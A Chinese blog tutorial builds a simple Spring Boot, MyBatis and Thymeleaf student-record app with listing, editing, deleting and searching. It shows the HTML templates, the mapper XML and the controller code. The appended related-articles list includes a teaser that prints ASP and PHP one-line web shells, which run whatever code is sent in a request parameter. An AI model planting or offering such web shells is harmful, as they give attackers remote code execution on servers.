Spring mybatis thymeleaf 基础操作,实现数据展示,修改,删除,查询
目录结构如图

index.html
<!DOCTYPE html>
<html lang="en"
xmlns:th="http://www.thymeleaf.org"
xmlns:sec="http://www.thymeleaf.org/thymeleaf-extras-springsecurity3">
<head>
<meta charset="UTF-8">
<title>Title</title>
</head>
<script>
function tvClick() { var x=document.getElementById("tv").value;
//window.location.href="http://localhost:8080/search?id="+x;
window.location.href="search?id="+x; }
</script>
<body> <div th:width="300px" th:height="50px">
<a th:href="@{/edit(user_id=${null})}"> 添加新数据 </a>
</div> <div th:width="300px" th:height="50px">
<input th:width="300px" th:height="50px" id="tv" th:value="${keyValue}"> </input> <button id="btn" onclick="tvClick()">查询</button>
</div> <table border="1">
<tr>
<th>id</th>
<th>姓名</th>
<th>年龄</th>
<th>修改</th>
<th>删除</th>
</tr>
<tr th:each="student:${students}">
<td><span th:text="${student.id}"></span></td>
<td><span th:text="${student.name}"></span></td>
<td><span th:text="${student.age}"></span></td>
<td><a th:href="@{/edit(id=${student.id})}"> edit </a></td>
<td><a th:href="@{/del(user_id=${student.id})}"> delete </a></td>
</tr>
</table> </body>
</html>
add.html
<!DOCTYPE html>
<html lang="en" xmlns:th="http://www.thymeleaf.org">
<head>
<meta charset="UTF-8">
<title>新增、编辑客户</title>
</head>
<body>
<form th:action="@{/save}" method="post"> <div>
<label>id</label>
<input type="text" name="id" readonly="readonly" th:field="${student.id}" />
</div>
<div>
<label>name</label>
<input type="text" name="name" th:field="${student.name}" />
</div>
<div>
<label>age</label>
<input type="text" name="age" th:field="${student.age}" />
</div> <div>
<input type="submit" value="提交" />
</div>
</form>
</body>
</html>
mapper/student.xml
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE mapper
PUBLIC "-//mybatis.org//DTD Mapper 3.0//EN"
"http://mybatis.org/dtd/mybatis-3-mapper.dtd">
<mapper namespace="com.gali.thymeleaf.mapper.StudentMapper"> <select id="findAll" resultType="java.util.Map">
select * from student
</select> <select id="findAll2" resultType="java.util.Map" parameterType="Integer">
select * from student where id > #{id}
</select> <delete id="delById" parameterType="Integer">
delete from student where id = #{user_id}
</delete> <select id="findById" parameterType="Integer" resultType="com.gali.thymeleaf.entity.Student">
select * from student where id= #{id}
</select> <insert id="create" parameterType="com.gali.thymeleaf.entity.Student"> insert into student ( name,age)
values (#{name},#{age})
<!-- selectKEY 用于回填数据 keyProperty 主键 keycolume是字段名 resultType 是字段类型 order 是指定在执行sql前或后返回数据-->
<selectKey keyProperty="id" keyColumn="id" resultType="Integer" order="AFTER">
select Last_INSERT_ID()
</selectKey> </insert> <update id="update" parameterType="com.gali.thymeleaf.entity.Student"> update student set name = #{name} , age= #{age} where id= #{id} </update> </mapper>
StudentHtmlController
这里使用@Controller ,不再使用@RestController
@Controller
@RequestMapping(path = "/")
public class StudentHtmlController { @Autowired
StudentService studentService; @RequestMapping(path = "/index" , method = RequestMethod.GET)
public String getHtml(Model model){ model.addAttribute("students" ,studentService.findAll()); return "index"; } @RequestMapping(path = "/search" , method = RequestMethod.GET)
public ModelAndView getIndex(@RequestParam("id") Integer id){
ModelAndView av=new ModelAndView("index");
av.addObject("students",studentService.findAll2(id));
av.addObject("keyValue",id);
return av; } @RequestMapping(path = "/del")
public String del(@RequestParam(name = "user_id") Integer user_id){
studentService.delById(user_id);
return "redirect:/index"; } @RequestMapping(path = "/save" ,method = RequestMethod.POST)
public String save(@ModelAttribute Student student){ if(student==null){
return "fail";
} if(student.id!=null && student.id > 0){
studentService.update(student); return "redirect:/index"; }else{
studentService.create(student); return "redirect:/index";
} } @RequestMapping(path = "/findById" ,method = RequestMethod.GET)
public Student findById(@RequestParam("id") Integer id){
return studentService.findById(id); } @RequestMapping(path = "/edit" , method = RequestMethod.GET)
public String edit(ModelMap modelMap ,@RequestParam(defaultValue = "0") int id){
if(id>0){
modelMap.addAttribute("student",studentService.findById(id));
}else{ Student student=new Student();
student.setAge(null);
student.setName("");
modelMap.addAttribute("student",student);
} return "update";
} }
ThymeleafApplication
使用@MapperScan 扫描Mapper 包路径
package com.gali.thymeleaf; import org.mybatis.spring.annotation.MapperScan;
import org.springframework.boot.SpringApplication;
import org.springframework.boot.autoconfigure.SpringBootApplication; @SpringBootApplication
@MapperScan("com.gali.thymeleaf.mapper")
public class ThymeleafApplication { public static void main(String[] args) {
SpringApplication.run(ThymeleafApplication.class, args);
} }
效果图




完整Code(thymeleaf)
链接:https://pan.baidu.com/s/1iOT2a59NFkppoNJOq4MIbg
提取码:47og
Spring mybatis thymeleaf 基础操作,实现数据展示,修改,删除,查询的更多相关文章
- MYSQL基础操作之数据约束与关联查询
一.MYSQL约束 1.默认值约束,当字段没有插入值的时候,mysql自动给该字段分配默认值. 默认值的字段允许为空. 对默认值字段也可以插入null. CREATE TABLE STUDENT( I ...
- UITaleView的基础使用及数据展示操作
UITableView表视图,是实用的数据展示的基础控件,是继承于UIScrollView,所以也可以滚动.但不同于UIScrollView,UITableView只可以上下滚动,而不能左右滚动. 因 ...
- idea+springmvc+spring+mybatis+maven整合返回json数据webapi
首先看一张目录结构图: : 创建步骤: 1.创建maven webapp工程, 创建完后的目录结构为: 2.添加项目依赖(添加jar包) 需要的jar包: spring-webmvc, spring ...
- layui数据表格使用(一:基础篇,数据展示、分页组件、表格内嵌表单和图片)
表格展示神器之一:layui表格 前言:在写后台管理系统中使用最多的就是表格数据展示了,使用表格组件能提高大量的开发效率,目前主流的数据表格组件有bootstrap table.layui table ...
- oracle navicat 可视化操作进行数据的修改
在进行oracle数据库中的数据操作编辑时,需要小心.oracle内置的安全机制是无处不在,并且很有必要存在的. 使用navicat对oracle中数据进行select操作时,查询出的结果是只读的,这 ...
- mysql常用基础操作语法(十)~~子查询【命令行模式】
mysql中虽然有连接查询实现多表连接查询,但是连接查询的性能很差,因此便出现了子查询. 1.理论上,子查询可以出现在查询语句的任何位置,但实际应用中多出现在from后和where后.出现在from后 ...
- SpringMVC + Spring + MyBatis 学习笔记:提交数据遭遇基础类型和日期类型报400错误解决方法
系统:WIN8.1 数据库:Oracle 11GR2 开发工具:MyEclipse 8.6 框架:Spring3.2.9.SpringMVC3.2.9.MyBatis3.2.8 使用SpringMVC ...
- mysql基础操作(二):简单查询DQL
-- 1.查询所有字段 select * from student; -- 2.查询指定的字段 select id from student; select id, name from student ...
- EXTJS4.2 内存中操作表格数据时,删除表格数据,行号不连续解决
需要重新刷新下表格的view => grid.view.refresh();
随机推荐
- 常见SVN图标的含义
转自:https://www.cnblogs.com/genhaosan/articles/5129791.html 灰色向右箭头:本地修改过 蓝色向左箭头:SVN上修改过 灰色向右且中间有个加号的箭 ...
- 实战FFmpeg--iOS平台使用FFmpeg将视频文件转换为YUV文件
做播放器的开发这里面涉及的东西太多,我只能一步步往前走,慢慢深入.播放器播放视频采用的是渲染yuv文件.首先,要知道yuv文件是怎么转换得来的,其次,要知道怎么把视频文件保存为yuv文件.雷神的文章1 ...
- MySQL Innodb--共享临时表空间和临时文件
在MySQL 5.7版本中引入Online DDL特性和共享临时表空间特性,临时数据主要存放形式为: 1.DML命令执行过程中文件排序(file sore)操作生成的临时文件,存储目录由参数tmpdi ...
- Linux命令cut
原文 cut 文件内容查看 显示行中的指定部分,删除文件中指定字段 显示文件的内容,类似于下的type命令. 说明 该命令有两项功能,其一是用来显示文件的内容,它依次读取由参数file所指明的文件,将 ...
- 【转】TI DSP C6657学习之——编译静态库.lib
熟悉C++开发的的小伙伴都知道,我们一般代码中往往要引入许多第三方编译好的库,有些是静态链接库static library, 有些是动态链接库dll.引入库的目的一是减少代码的编译时间,二是只提供函数 ...
- Java List<String> list=new ArrayList<String>();为什么要声明为List,而不是ArrayList<String>
例如:代码List list = new ArrayList(); 下面通过list来操作集合.假如代码编写后却发现集合使用的不准确,应该使用LinkedList,那么只要修改一行代码List lis ...
- [TI-DSP]sysbios的swi
SWI: SoftWare Interrupt软件中断 1. 软件中断具有优先级,SWI要一直运行到结束, 2. swi用于事件随机出现,但时间又不是那么急切的情况,hwi处理时间一般在us级,swi ...
- 简单的一句话木马(asp aspx php)
一句话木马: 1. #asp <%execute(request("pass"))%> 2. #php <?php eval($_POST[pass]);?> ...
- IDEA实用教程(八)—— 创建JavaWeb项目
七. 创建JavaWeb项目 创建工程 1) 第一步 2) 第二步 3) 第三步 如果要修改JavaEE版本,请根据下图所示进行修改 4) 第四步 2. 发布工程 1) 第一步 2) 第二步 3) 第 ...
- pdftk - handy tool for manipulating PDF 免费的pdf合并工具
Linux pdf合并的工具 安装工具 $ sudo apt-get install pdftk 使用 $ pdftk *.pdf cat output all-in-one.pdf &&am ...
